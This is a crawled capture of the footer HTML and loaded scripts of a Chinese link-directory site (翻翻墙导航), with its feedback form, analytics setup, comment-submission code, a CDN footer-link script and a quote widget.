class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffq.la" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="209"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffq.la/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffq.la/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffq.la\/login\/?redirect_to=https:\/\/www.ffq.la\/sites\/209.html","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TVRJeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.58","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"},"postData":{"postId":209,"postType":"sites"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffq.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"209","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" id="require-js-extra">/* <![CDATA[ */var slidercaptcha = {"loading":"\u52a0\u8f7d\u4e2d...","retry":"\u518d\u8bd5\u4e00\u6b21","slider":"\u5411\u53f3\u6ed1\u52a8\u586b\u5145\u62fc\u56fe","failed":"\u52a0\u8f7d\u5931\u8d25"};//# sourceURL=require-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffq.la","ajaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":209,"search_query":"","signature":"f67b7a15110024604958c6a834e35038","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0a9e7371ff","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":209,"search_query":"","signature":"f67b7a15110024604958c6a834e35038","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer type="text/javascript" src="https://www.ffq.la/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ec7aeca4d447f0aca7fe11ecc6ebdf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 3286 个对象 (587 KB)。-->
<!-- 压缩前: 88642 bytes; 压缩后: 80036 bytes; 节省: 9.71% -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/wp-admin/admin-ajax.php
body_size: -31
content:
<a href="https://www.ffq.la/sitetag/app%e8%ae%be%e8%ae%a1" target="_blank" class="btn btn-sm flex-fill vc-l-red">APP设计</a><a href="https://www.ffq.la/sitetag/%e5%ae%a3%e4%bc%a0%e7%89%87%e5%88%b6%e4%bd%9c" target="_blank" class="btn btn-sm flex-fill vc-l-purple">宣传片制作</a><a href="https://www.ffq.la/sitetag/jquery-ui" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">jQuery ui</a><a href="https://www.ffq.la/sitetag/%e8%a7%86%e9%a2%91%e4%b8%8b%e8%bd%bd" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">视频下载</a><a href="https://www.ffq.la/sitetag/%e5%9c%a8%e7%ba%bfpdf%e5%88%86%e5%89%b2" target="_blank" class="btn btn-sm flex-fill vc-l-violet">在线PDF分割</a><a href="https://www.ffq.la/sitetag/%e8%a7%86%e9%a2%91%e5%bd%95%e5%88%b6" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">视频录制</a><a href="https://www.ffq.la/sitetag/md5%e5%8a%a0%e5%af%86" target="_blank" class="btn btn-sm flex-fill vc-l-theme">Md5加密</a><a href="https://www.ffq.la/sitetag/sketch" target="_blank" class="btn btn-sm flex-fill vc-l-violet">Sketch</a><a href="https://www.ffq.la/sitetag/%e8%87%aa%e5%aa%92%e4%bd%93%e5%88%9b%e4%bd%9c" target="_blank" class="btn btn-sm flex-fill vc-l-purple">自媒体创作</a><a href="https://www.ffq.la/sitetag/%e7%a3%81%e5%8a%9b%e9%93%be%e6%8e%a5%e6%90%9c%e7%b4%a2" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">磁力链接搜索</a><a href="https://www.ffq.la/sitetag/%e9%ab%98%e6%b8%85png" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">高清png</a><a href="https://www.ffq.la/sitetag/%e5%be%ae%e4%bf%a1%e5%86%85%e5%ae%b9%e7%bc%96%e8%be%91%e5%99%a8" target="_blank" class="btn btn-sm flex-fill vc-l-green">微信内容编辑器</a><a href="https://www.ffq.la/sitetag/%e5%a5%b3%e7%a5%9e" target="_blank" class="btn btn-sm flex-fill vc-l-purple">女神</a><a href="https://www.ffq.la/sitetag/%e5%85%ac%e4%bc%97%e5%8f%b7%e7%b4%a0%e6%9d%90" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">公众号素材</a><a href="https://www.ffq.la/sitetag/bianyigaosubuerxuanze" target="_blank" class="btn btn-sm flex-fill vc-l-green">便宜，高速，不二选择</a><a href="https://www.ffq.la/sitetag/%e7%b4%a0%e6%9d%90" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">素材</a><a href="https://www.ffq.la/sitetag/%e9%80%9f%e8%9b%99%e4%ba%91" target="_blank" class="btn btn-sm flex-fill vc-l-theme">速蛙云</a><a href="https://www.ffq.la/sitetag/%e5%85%8d%e6%8a%a0%e7%b4%a0%e6%9d%90" target="_blank" class="btn btn-sm flex-fill vc-l-green">免抠素材</a><a href="https://www.ffq.la/sitetag/%e6%b2%b9%e7%ae%a1%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-green">油管视频</a><a href="https://www.ffq.la/sitetag/guid" target="_blank" class="btn btn-sm flex-fill vc-l-red">Guid</a>

--- FILE ---
content_type: application/javascript
request_url: https://www.ffq.la/wp-content/themes/onenav/assets/js/comments-ajax.js?ver=5.58
body_size: 120
content:
/*
 * @Author: iowen
 * @Author URI: https://www.iowen.cn/
 * @Date: 2021-06-03 08:55:59
 * @LastEditors: iowen
 * @LastEditTime: 2024-09-09 00:02:06
 * @FilePath: /onenav/assets/js/comments-ajax.js
 * @Description: 
 */

var _list = 'comment-list'; 
var cancel = $('#cancel-comment-reply-link');

//提交评论
$(document).on('click', "#commentform #submit", function () {
	var _this = $(this);
	var _form = _this.closest('form'); 
	captcha_ajax(_this, '', function (n) {
		var data = n.html;
		if (n.status && data) {
			var parent = $('#comment_parent').val();
                $text = $(data);
			if (parent != '0') {
                $children = $('<ul class="children"></ul>');
                $('#respond').before($children);
                $children.html($text);
			} else if (!$('.' + _list ).length) {
                $children = $('<ul class="' + _list + '"></ul>');
				if (IO.formpostion == 'bottom') {
					$('#respond').before($children);
				} else {
					$('#respond').after($children);
				}
                $children.html($text);
			} else {
				if (IO.order == 'asc') {
					$('.' + _list ).append($text); 
				} else {
					$('.' + _list ).prepend($text); 
				}
            }
            $text.children(".new-comment").animate({opacity : 0},2000);
			showAlert(JSON.parse('{"status":1,"msg":"提交成功!"}'));
			$('#comment').val(''); 
			cancel[0].click();
			_form.find('[name="image_captcha"]').val('');
			_form.find('.image-captcha').click();
		}
	});
	return false;
});



--- FILE ---
content_type: application/javascript
request_url: https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js
body_size: 2
content:
function insertCDNInfo(){var footerCopyright=document.querySelector(".footer-copyright");var a=document.createElement("a");a.href="https://www.fastboostcdn.com/";a.target="_blank";var logo=document.createElement("img");logo.src="https://static.fastboostcdn.com/logo.svg";logo.alt="FastBoost CDN Logo";logo.style.height="20px";logo.style.verticalAlign="middle";a.appendChild(logo);a.appendChild(document.createTextNode(" FastBoost CDN"));footerCopyright.appendChild(document.createTextNode(" | "));footerCopyright.appendChild(a)}insertCDNInfo();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -253
content:
(function hitokoto(){var hitokoto="读书只盼天数，工作只盼月数。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()